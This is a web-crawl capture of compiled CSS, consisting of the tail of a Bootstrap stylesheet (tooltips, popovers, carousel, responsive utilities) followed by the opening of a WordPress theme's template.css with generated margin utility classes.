  border-bottom-color: rgba(0, 0, 0, 0.7);
}
/* line 83, ../sass/bootstrap/_tooltip.scss */
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: rgba(0, 0, 0, 0.7);
}
/* line 89, ../sass/bootstrap/_tooltip.scss */
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: rgba(0, 0, 0, 0.7);
}

/* line 6, ../sass/bootstrap/_popovers.scss */
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 5px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
/* line 26, ../sass/bootstrap/_popovers.scss */
.popover.top {
  margin-top: -10px;
}
/* line 27, ../sass/bootstrap/_popovers.scss */
.popover.right {
  margin-left: 10px;
}
/* line 28, ../sass/bootstrap/_popovers.scss */
.popover.bottom {
  margin-top: 10px;
}
/* line 29, ../sass/bootstrap/_popovers.scss */
.popover.left {
  margin-left: -10px;
}

/* line 32, ../sass/bootstrap/_popovers.scss */
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 16px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 4px 4px 0 0;
}

/* line 43, ../sass/bootstrap/_popovers.scss */
.popover-content {
  padding: 9px 14px;
}

/* line 52, ../sass/bootstrap/_popovers.scss */
.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 62, ../sass/bootstrap/_popovers.scss */
.popover > .arrow {
  border-width: 11px;
}

/* line 65, ../sass/bootstrap/_popovers.scss */
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

/* line 71, ../sass/bootstrap/_popovers.scss */
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
/* line 78, ../sass/bootstrap/_popovers.scss */
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
/* line 86, ../sass/bootstrap/_popovers.scss */
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
/* line 93, ../sass/bootstrap/_popovers.scss */
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
/* line 101, ../sass/bootstrap/_popovers.scss */
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
/* line 108, ../sass/bootstrap/_popovers.scss */
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
/* line 117, ../sass/bootstrap/_popovers.scss */
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
/* line 124, ../sass/bootstrap/_popovers.scss */
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

/* line 7, ../sass/bootstrap/_carousel.scss */
.carousel-wrapper {
  position: relative;
}

/* line 11, ../sass/bootstrap/_carousel.scss */
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
/* line 16, ../sass/bootstrap/_carousel.scss */
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
/* line 22, ../sass/bootstrap/_carousel.scss */
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
/* line 29, ../sass/bootstrap/_carousel.scss */
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
/* line 35, ../sass/bootstrap/_carousel.scss */
.carousel-inner > .active {
  left: 0;
}
/* line 39, ../sass/bootstrap/_carousel.scss */
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
/* line 46, ../sass/bootstrap/_carousel.scss */
.carousel-inner > .next {
  left: 100%;
}
/* line 49, ../sass/bootstrap/_carousel.scss */
.carousel-inner > .prev {
  left: -100%;
}
/* line 52, ../sass/bootstrap/_carousel.scss */
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
/* line 57, ../sass/bootstrap/_carousel.scss */
.carousel-inner > .active.left {
  left: -100%;
}
/* line 60, ../sass/bootstrap/_carousel.scss */
.carousel-inner > .active.right {
  left: 100%;
}

/* line 69, ../sass/bootstrap/_carousel.scss */
.carousel-control {
  position: absolute;
  top: 50%;
  left: 0;
  bottom: 0;
  display: table;
  width: 35px;
  height: 35px;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  border: 1px solid #c9c9c9;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 92, ../sass/bootstrap/_carousel.scss */
.carousel-control.right {
  left: auto;
  right: 0;
}
/* line 99, ../sass/bootstrap/_carousel.scss */
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 108, ../sass/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
/* line 117, ../sass/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
/* line 122, ../sass/bootstrap/_carousel.scss */
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
/* line 127, ../sass/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
/* line 137, ../sass/bootstrap/_carousel.scss */
.carousel-control .icon-prev:before {
  content: '\2039';
}
/* line 142, ../sass/bootstrap/_carousel.scss */
.carousel-control .icon-next:before {
  content: '\203a';
}
/* line 148, ../sass/bootstrap/_carousel.scss */
.carousel-control > * {
  display: table-cell !important;
  vertical-align: middle;
}
/* line 152, ../sass/bootstrap/_carousel.scss */
.carousel-control:hover {
  border-color: #ffb900;
  color: #ffb900;
}

/* line 163, ../sass/bootstrap/_carousel.scss */
.carousel-indicators {
  position: absolute;
  bottom: 00px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
/* line 173, ../sass/bootstrap/_carousel.scss */
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 3px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #1e1e1e;
}
/* line 193, ../sass/bootstrap/_carousel.scss */
.carousel-indicators .active {
  margin: 2px;
  width: 12px;
  height: 12px;
  background-color: #ffb900;
}

/* line 204, ../sass/bootstrap/_carousel.scss */
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
/* line 215, ../sass/bootstrap/_carousel.scss */
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  /* line 226, ../sass/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  /* line 235, ../sass/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  /* line 239, ../sass/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }

  /* line 246, ../sass/bootstrap/_carousel.scss */
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.clearfix:after {
  clear: both;
}

/* line 12, ../sass/bootstrap/_utilities.scss */
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 15, ../sass/bootstrap/_utilities.scss */
.pull-right {
  float: right !important;
}

/* line 18, ../sass/bootstrap/_utilities.scss */
.pull-left {
  float: left !important;
}

/* line 27, ../sass/bootstrap/_utilities.scss */
.hide {
  display: none !important;
}

/* line 30, ../sass/bootstrap/_utilities.scss */
.show {
  display: block !important;
}

/* line 33, ../sass/bootstrap/_utilities.scss */
.invisible {
  visibility: hidden;
}

/* line 36, ../sass/bootstrap/_utilities.scss */
.text-hide {
  font: 0/0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

/* line 45, ../sass/bootstrap/_utilities.scss */
.hidden {
  display: none !important;
  visibility: hidden !important;
}

/* line 54, ../sass/bootstrap/_utilities.scss */
.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

@-ms-viewport {
  width: device-width;
}
/* line 18, ../sass/bootstrap/mixins/_responsive-visibility.scss */
.visible-xs, .visible-sm, .visible-md, .visible-lg {
  display: none !important;
}

/* line 31, ../sass/bootstrap/_responsive-utilities.scss */
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  /* line 7, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  .visible-xs {
    display: block !important;
  }

  /* line 10, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-xs {
    display: table;
  }

  /* line 11, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-xs {
    display: table-row !important;
  }

  /* line 12, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  /* line 49, ../sass/bootstrap/_responsive-utilities.scss */
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  /* line 54, ../sass/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  /* line 59, ../sass/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 7, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  .visible-sm {
    display: block !important;
  }

  /* line 10, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-sm {
    display: table;
  }

  /* line 11, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-sm {
    display: table-row !important;
  }

  /* line 12, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 68, ../sass/bootstrap/_responsive-utilities.scss */
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 73, ../sass/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 78, ../sass/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1169px) {
  /* line 7, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  .visible-md {
    display: block !important;
  }

  /* line 10, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-md {
    display: table;
  }

  /* line 11, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-md {
    display: table-row !important;
  }

  /* line 12, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1169px) {
  /* line 87, ../sass/bootstrap/_responsive-utilities.scss */
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1169px) {
  /* line 92, ../sass/bootstrap/_responsive-utilities.scss */
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1169px) {
  /* line 97, ../sass/bootstrap/_responsive-utilities.scss */
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1170px) {
  /* line 7, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  .visible-lg {
    display: block !important;
  }

  /* line 10, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-lg {
    display: table;
  }

  /* line 11, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-lg {
    display: table-row !important;
  }

  /* line 12, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1170px) {
  /* line 106, ../sass/bootstrap/_responsive-utilities.scss */
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1170px) {
  /* line 111, ../sass/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1170px) {
  /* line 116, ../sass/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  /* line 18, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 18, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1169px) {
  /* line 18, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1170px) {
  /* line 18, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-lg {
    display: none !important;
  }
}
/* line 18, ../sass/bootstrap/mixins/_responsive-visibility.scss */
.visible-print {
  display: none !important;
}

@media print {
  /* line 7, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  .visible-print {
    display: block !important;
  }

  /* line 10, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-print {
    display: table;
  }

  /* line 11, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-print {
    display: table-row !important;
  }

  /* line 12, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
/* line 150, ../sass/bootstrap/_responsive-utilities.scss */
.visible-print-block {
  display: none !important;
}
@media print {
  /* line 150, ../sass/bootstrap/_responsive-utilities.scss */
  .visible-print-block {
    display: block !important;
  }
}

/* line 157, ../sass/bootstrap/_responsive-utilities.scss */
.visible-print-inline {
  display: none !important;
}
@media print {
  /* line 157, ../sass/bootstrap/_responsive-utilities.scss */
  .visible-print-inline {
    display: inline !important;
  }
}

/* line 164, ../sass/bootstrap/_responsive-utilities.scss */
.visible-print-inline-block {
  display: none !important;
}
@media print {
  /* line 164, ../sass/bootstrap/_responsive-utilities.scss */
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  /* line 18, ../sass/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-print {
    display: none !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://tradebloc.es/wp-content/themes/apushome/css/template.css?ver=3.2
body_size: 63717
content:
/*------------------------------------------------------------------
[Table of contents]
1. base
2. elements
3. form
4. layout
5. menu
6. pages 
7. post
8. effect 
9. utilities
10. widgets layout
11. widgets 
12. responsive
-------------------------------------------------------------------*/
/**
* Web Application Prefix Apply For Making Owner Styles
*/
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/****/
/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-1 {
  margin-top: 1px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-1 {
  margin-left: 1px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-1 {
  margin-bottom: 1px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-1 {
  margin-right: 1px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-2 {
  margin-top: 2px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-2 {
  margin-left: 2px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-2 {
  margin-bottom: 2px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-2 {
  margin-right: 2px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-3 {
  margin-top: 3px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-3 {
  margin-left: 3px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-3 {
  margin-bottom: 3px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-3 {
  margin-right: 3px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-4 {
  margin-top: 4px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-4 {
  margin-left: 4px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-4 {
  margin-bottom: 4px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-4 {
  margin-right: 4px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-5 {
  margin-top: 5px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-5 {
  margin-left: 5px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-5 {
  margin-bottom: 5px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-5 {
  margin-right: 5px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-6 {
  margin-top: 6px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-6 {
  margin-left: 6px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-6 {
  margin-bottom: 6px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-6 {
  margin-right: 6px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-7 {
  margin-top: 7px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-7 {
  margin-left: 7px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-7 {
  margin-bottom: 7px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-7 {
  margin-right: 7px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-8 {
  margin-top: 8px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-8 {
  margin-left: 8px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-8 {
  margin-bottom: 8px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-8 {
  margin-right: 8px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-9 {
  margin-top: 9px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-9 {
  margin-left: 9px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-9 {
  margin-bottom: 9px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-9 {
  margin-right: 9px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-10 {
  margin-top: 10px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-10 {
  margin-left: 10px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-10 {
  margin-bottom: 10px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-10 {
  margin-right: 10px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-11 {
  margin-top: 11px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-11 {
  margin-left: 11px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-11 {
  margin-bottom: 11px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-11 {
  margin-right: 11px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-12 {
  margin-top: 12px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-12 {
  margin-left: 12px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-12 {
  margin-bottom: 12px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-12 {
  margin-right: 12px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-13 {
  margin-top: 13px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-13 {
  margin-left: 13px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-13 {
  margin-bottom: 13px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-13 {
  margin-right: 13px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-14 {
  margin-top: 14px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-14 {
  margin-left: 14px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-14 {
  margin-bottom: 14px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-14 {
  margin-right: 14px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-15 {
  margin-top: 15px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-15 {
  margin-left: 15px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-15 {
  margin-bottom: 15px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-15 {
  margin-right: 15px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-16 {
  margin-top: 16px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-16 {
  margin-left: 16px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-16 {
  margin-bottom: 16px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-16 {
  margin-right: 16px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-17 {
  margin-top: 17px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-17 {
  margin-left: 17px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-17 {
  margin-bottom: 17px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-17 {
  margin-right: 17px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-18 {
  margin-top: 18px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-18 {
  margin-left: 18px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-18 {
  margin-bottom: 18px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-18 {
  margin-right: 18px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-19 {
  margin-top: 19px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-19 {
  margin-left: 19px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-19 {
  margin-bottom: 19px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-19 {
  margin-right: 19px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-20 {
  margin-top: 20px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-20 {
  margin-left: 20px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-20 {
  margin-bottom: 20px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-20 {
  margin-right: 20px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-21 {
  margin-top: 21px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-21 {
  margin-left: 21px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-21 {
  margin-bottom: 21px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-21 {
  margin-right: 21px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-22 {
  margin-top: 22px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-22 {
  margin-left: 22px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-22 {
  margin-bottom: 22px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-22 {
  margin-right: 22px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-23 {
  margin-top: 23px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-23 {
  margin-left: 23px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-23 {
  margin-bottom: 23px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-23 {
  margin-right: 23px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-24 {
  margin-top: 24px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-24 {
  margin-left: 24px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-24 {
  margin-bottom: 24px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-24 {
  margin-right: 24px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-25 {
  margin-top: 25px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-25 {
  margin-left: 25px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-25 {
  margin-bottom: 25px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-25 {
  margin-right: 25px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-26 {
  margin-top: 26px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-26 {
  margin-left: 26px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-26 {
  margin-bottom: 26px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-26 {
  margin-right: 26px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-27 {
  margin-top: 27px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-27 {
  margin-left: 27px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-27 {
  margin-bottom: 27px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-27 {
  margin-right: 27px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-28 {
  margin-top: 28px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-28 {
  margin-left: 28px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-28 {
  margin-bottom: 28px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-28 {
  margin-right: 28px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-29 {
  margin-top: 29px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-29 {
  margin-left: 29px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-29 {
  margin-bottom: 29px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-29 {
  margin-right: 29px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-30 {
  margin-top: 30px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-30 {
  margin-left: 30px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-30 {
  margin-bottom: 30px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-30 {
  margin-right: 30px !important;
}

